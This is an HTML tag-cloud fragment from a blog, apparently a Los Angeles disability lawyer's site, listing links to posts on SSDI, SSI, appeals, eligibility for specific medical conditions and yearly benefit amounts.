                  <a style="font-size: 20px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits">Social Security Disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-living-abroad">SSDI living abroad</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/chances-of-winning-disability-with-a-lawyer">chances of winning disability with a lawyer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefit-preservation">disability benefit preservation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/signs-of-a-good-social-security-hearing">signs of a good social security hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/100-va-disability-and-ssdi-form">100% va disability and ssdi form</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-for-asthma-and-allergies">disability for asthma and allergies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/federal-income-tax-on-ssdi">federal income tax on ssdi?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/sickle-cell-government-benefits">sickle cell government benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-ssdi-considered-permanent-disability">is SSDI considered permanent disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-ssdi-disability-and-retirement-at-the-same-time">can you get ssdi disability and retirement at the same time</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-ssdi-consider-blind">what does ssdi consider blind</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-it-possible-to-get-disability-benefits-for-pulmonary-hypertension">Is it Possible to Get Disability Benefits for Pulmonary Hypertension?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-for-college-students">social security for college students</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/wounded-warrior-benefits">wounded warrior benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-or-ssi-benefits">ssdi benefits or ssi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/staying-patient-during-the-waiting-period">staying patient during the waiting period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/top-ssdi-disability">top SSDI disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-i-get-benefits-if-my-husband-passes-away">will i get benefits if my husband passes away</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/importance-of-prompt-claims">importance of prompt claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-children">SSDI for children</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-2023">ssdi 2023</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/relocating-with-disability-benefits">relocating with disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-do-you-fill-out-a-daily-living-activity-form">how do you fill out a daily living activity form</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-non-compliance-may-be-deadly-for-your-disability-case">how non-compliance may be deadly for your disability case</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-during-covid19">ssdi benefits during covid19</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-heart-failure-a-disability-under-the-ada">is heart failure a disability under the ada</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/substantial-gainful-activity-sga-threshold">Substantial Gainful Activity (SGA) threshold</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-employment-test">SSDI employment test</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-can-i-appeal-to-a-judge">how can i appeal to a judge</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cola-changes-in-2020">cola changes in 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/reconsideration-appeal">reconsideration appeal</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/appeal">appeal</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-epilepsy">SSDI for epilepsy</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-vascular-disease-qualify-for-disability">Does vascular disease qualify for disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-visual-acuity-is-measured-for-disability-benefits">how visual acuity is measured for disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/are-transplant-patients-considered-disabled-for-ssdi">are transplant patients considered disabled for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/compassionate-allowance-us">compassionate allowance US</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cal-for-all-types-of-cancer">CAL for all types of cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-online-services">SSA online services</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-2024">Social Security benefits 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-administration">disability benefits administration</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/continuing-disability-reviews">Continuing Disability Reviews</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits">Social Security disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-evidence-required-for-winning-disability-benefits-for-sjogrens-syndrome">medical evidence required for winning disability benefits for sjogrens syndrome</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-in-2019">social security benefits in 2019</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/multiple-sclerosis-disability-statistics">multiple sclerosis disability statistics</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/appealing-disability-claims">appealing disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/understanding-alj-reliance-on-expert-testimony">understanding ALJ reliance on expert testimony</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-amount">social security disability amount</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-migrants">disability benefits for migrants</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-legislation">SSDI eligibility legislation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medicare-ssdi-integration">Medicare SSDI integration</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-inflation-adjustment">SSDI inflation adjustment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-invisible-disabilities">SSDI invisible disabilities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disabled-spouse">disabled spouse</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/denied-ssdi-application">Denied SSDI application</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-return-to-work">disability return to work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/peripheral-vascular-disease-and-work">peripheral vascular disease and work</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/diabetes-ssdi-eligibility">diabetes SSDI eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-a-severe-impairment-for-social-security-disability">what is a severe impairment for social security disability</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-2020">ssdi 2020</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-file-denied">ssdi file denied</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-policy-changes">SSDI policy changes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-assessment-strategies">medical assessment strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impairment-related-work-expenses-irwe-policies">impairment-Related Work Expenses (IRWE) Policies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-pbc-a-prolonged-illness">is pbc a prolonged illness</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-mental-health-disability">Social Security Mental Health Disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-2024">disability benefits 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-disability-for-asthma">can i get disability for asthma</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/benefits-denial">benefits denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/aime-earnings-2021">aime earnings 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-inflammatory-arthritis">disability benefits for inflammatory arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-for-mental-illnesses">social security disability for mental illnesses</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/coordinating-ssdi-with-va-disability-compensation">coordinating SSDI with VA disability compensation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/spinal-disabilities-list">spinal disabilities list</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/things-to-ask-yourself-before-filing-for-social-security-early">things to ask yourself before filing for social security early</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-work-part-time-and-collect-ssdi-benefits">can i work part time and collect ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/accident-stress">accident  stress</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/would-i-receive-disability-benefits-in-other-country">would I receive disability benefits in other country</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-payments-in-2022">ssdi payments in 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/when-will-social-security-recipients-get-an-extra-200-a-month-in-2022">when will social security recipients get an extra $200 a month in 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/epilepsy-disability-documentation">epilepsy disability documentation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/eligibility-criteria-for-ssdi-and-ssi">eligibility criteria for SSDI and SSI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-medical-improvement">SSDI and medical improvement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/are-they-going-to-increase-disability">are they going to increase disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/down-syndrome-and-social-security-disability">Down syndrome and Social Security Disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-ssdi-pay-in-2021">how much does ssdi pay in 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-age">SSDI and age</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-menorrhagia-a-disability">is menorrhagia a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-online-presence">SSDI online presence</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-alj-hearing">SSDI ALJ hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-payments">Social Security Disability payments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssi-payments">SSI payments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-obtain-a-closed-benefit">How to Obtain a Closed Benefit</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-reviews-in-ssdi-for-rare-conditions">medical reviews in SSDI for rare conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/type-of-payroll-taxes-for-social-security-disability">type of payroll taxes for social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-application-2024">Social Security disability application 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-interview-preparation">SSDI interview preparation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-disability-benefits-due-to-your-practical-limits">Qualifying Disability Benefits Due to Your Practical Limits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/expedited-ssdi-benefits">expedited SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-degenerative-disk-disease">ssdi benefits for degenerative disk disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-plantar-fasciitis-considered-a-disability">Is  Plantar Fasciitis Considered a Disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/dependent-support">dependent support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/signs-that-you-will-be-approved-for-disability-after-reconsideration">signs that you will be approved for disability after reconsideration</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-benefit-preservation">SSDI benefit preservation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-bile-duct-cancer-be-completely-cured">Can bile duct cancer be completely cured?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-do-i-need-for-my-social-security-phone-interview">what do I need for my social security phone interview</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/blog/tags/los-angeles-disability-lawyer">Los Angeles disability lawyer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-legal-help">SSDI legal help</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/am-i-eligible-for-disability-benefits-if-i-was-laid-off-due-to-covid-19">am i eligible for disability benefits if i was laid off due to covid 19</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/eligibility">eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-survivor-benefits-calculator">social security survivor benefits calculator</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-blood-clots">SSDI Benefits for Blood Clots?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adrenal-gland-issues-and-your-social-security-disability-benefits-case">adrenal gland issues and your social security disability benefits case</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/employment-support-for-individuals-with-disabilities">employment support for individuals with disabilities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-inflammatory-disease-a-disability">is inflammatory disease a disability</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/aime">AIME</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-college-financial-aid">disability college financial aid</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-receive-disability-benefits-if-i-have-chronic-gerd">Can You Receive Disability Benefits if I Have Chronic GERD?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/increase-chances-of-disability-approval">Increase chances of disability approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-congestive-heart-failure">ssdi for congestive heart failure</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-autoimmune-disorders">SSDI autoimmune disorders</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-widower">ssdi benefits for widower</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/working-while-on-ssdi">working while on SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-will-ssi-checks-be-in-2022">how much will ssi checks be in 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-appeal">SSDI appeal</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-autoimmune-hepatitis">ssdi for Autoimmune hepatitis</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-for-amputees">ssdi for amputees</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/formula-for-family-maximum-benefits">formula for family maximum benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-marked-and-severe-functional-limitations">what is marked and severe functional limitations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-type-of-disability-is-anxiety-disorder">what type of disability is anxiety disorder</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2025-disability-benefit-amounts">2025 disability benefit amounts</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/earnings-limits-social-security-2025">earnings limits Social Security 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-for-degenerative-disk-disorder">social security disability for degenerative disk disorder</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-healthcare-access">Social Security healthcare access</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/california">California</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-attorney-for-benefits">Disability attorney for benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/compassionate-allowance-program">compassionate allowance program</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/5-things-every-woman-should-know-about-social-security">5 things every woman should know about social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/reinstating-disability-benefits">Reinstating Disability Benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-does-ssa-view-residual-functional-limitations">how does ssa view residual functional limitations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-chronic-illness">SSDI and chronic illness</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/substance-abuse-and-ssdi-benefits">substance abuse and ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-insurance-for-osteoporosis">social security disability insurance for osteoporosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-evaluation-under-blue-book-listing">disability evaluation under blue book listing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-if-you-don-t-qualify-for-blue-book-listing-for-cancer">What if you don't qualify for Blue Book Listing for cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-do-you-win-a-social-security-disability-hearing">how do you win a social security disability hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-age-factor">disability benefits age factor</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-legislative-changes">SSDI legislative changes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-evaluation-process">disability evaluation process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-workers-compensation-offset-taxable">social security workers compensation offset taxable</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/family-financial-protection">family financial protection</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-liver-failure-qualify-for-disability">does liver failure qualify for disability</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-doctors">disability doctors</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/administrative-law-judge">administrative law judge</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-chronic-urticaria-a-disability">is chronic urticaria a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/identity-theft">identity theft</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-can-i-win-a-disability-case-without-a-lawyer">how can I win a disability case without a lawyer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-social-media">SSDI application social media</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-benefits-can-i-claim-for-having-lupus">what benefits can I claim for having lupus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-qualification-criteria">SSDI qualification criteria</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/alj-hearing">ALJ hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-application">disability application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/comprehensive-mental-health-support">comprehensive mental health support</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-benefits">ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-is-substantial-gainful-activity-calculated">how is substantial gainful activity calculated</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-does-working-part-time-affect-ssdi">how does working part time affect ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-a-good-job-for-someone-with-anxiety">what is a good job for someone with anxiety</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/community-support-ssdi">community support SSDI</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/preparing-testimony">preparing testimony</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/working-on-disability">working on disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/long-term-health-management">long-term health management</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-outside-us">ssdi outside US</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-technology">SSDI technology</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-for-seizure-disorders">social security disability for seizure disorders</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-evaluation-strategies">medical evaluation strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/family-influence-on-claims">family influence on claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/employees-qualifying-for-sdi">Employees Qualifying for SDI</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/asthma-disability-card">asthma disability card</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/proving-mental-disability">Proving Mental Disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-backpay-calculation">SSDI backpay calculation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-social-security-have-a-disability-listing-for-psoriatic-arthritis">does social security have a disability listing for psoriatic arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-most-common-symptom-of-ischemia">What is the most common symptom of ischemia?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-eligibility">disability benefits eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maximizing-social-security-benefits">Maximizing Social Security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tips-for-ssdi-approval">tips for ssdi approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-appeal">disability benefits appeal</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-ssd-for-epilepsy">qualifying for ssd for epilepsy</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/i-do-a-part-time-job-can-i-lose-my-benefits">i do a part time job can i lose my benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/thyroid-benefits">thyroid benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-disability-after-workers-comp-settlement">can i get disability after workers comp settlement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-disqualifies-you-from-getting-disability">what disqualifies you from getting disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-epilepsy-qualify-as-a-disability">does epilepsy qualify as a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/protect-ssdi-benefits">protect SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-tips-2025">SSDI application tips 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssi-survivor-benefits-for-child">ssi survivor benefits for child</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-are-the-most-severe-disabilities">what are the most severe disabilities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-ssdi-would-i-get">how much ssdi would i get</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/skin-disorders-and-social-security-disability">skin disorders and social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impairments">Impairments .</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-working-patients">ssdi benefits for working patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fica-tax-calculator">fica tax calculator</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-offset-in-ssi">SSDI offset in SSI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claims-medical-evidence">disability claims medical evidence</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/substantial-gainful-activity">substantial gainful activity</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-working-affect-disability-eligibility">Does Working Affect Disability Eligibility?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-support">SSDI application support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-disability-review-process">SSA disability review process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-does-a-disability-attorney-help-increase-your-chances-of-winning-your-disability">how does a disability attorney help increase your chances of winning your disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualify-work-credit-eligible">qualify work credit eligible</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/osteoarthritis-disability-blue-book">osteoarthritis disability blue book</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/which-pays-more-social-security-retirement-or-disability">which pays more social security retirement or disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-attorneys">social security disability attorneys</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/signs-that-you-will-get-approved-for-disability-benefits-after-age-65">signs that you will get approved for disability benefits after age 65</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/online-retirement-application">online retirement application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/continued-treatment-in-ssdi-claims">continued treatment in SSDI claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/sga-and-ssdi-eligibility">SGA and SSDI eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-citizens-with-dual-nationalities">ssdi for citizens with dual nationalities</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/best-place-to-live-on-disability">best place to live on disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-denial">social security denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-compensation-can-you-get-for-kidney-cancer">How much compensation can you get for kidney cancer?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits-program-works-if">Social Security Disability benefits program works.If</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-system">Social Security system</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-ibs-a-long-term-disability">is IBS a long term disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-application-process-for-psychological-conditions">navigating application process for psychological conditions</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-appeals">disability appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-should-you-not-say-in-a-disability-interview">what should you not say in a disability interview</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impact-of-workers-compensation-on-ssdi-benefits">impact of Workers' Compensation on SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/obtaining-ssdi-benefits-if-you-are-blind">obtaining ssdi benefits if you are blind</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-pulmonary-hypertension">ssdi benefits for pulmonary hypertension</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/at-what-age-does-disability-turn-to-social-security">at what age does disability turn to social security</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/blog/tags/ssdi-application-process">SSDI application process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/government-benefits-for-dialysis-patient">government benefits for dialysis patient</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-and-work-credits">Disability benefits and work credits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-disability-for-ibs-or-ibd">can you get disability for ibs or ibd</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/supplemental-security-income">Supplemental Security Income</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-social-security-disability-benefits-after-a-heart-transplant">can i get social security disability benefits after a heart transplant</a>
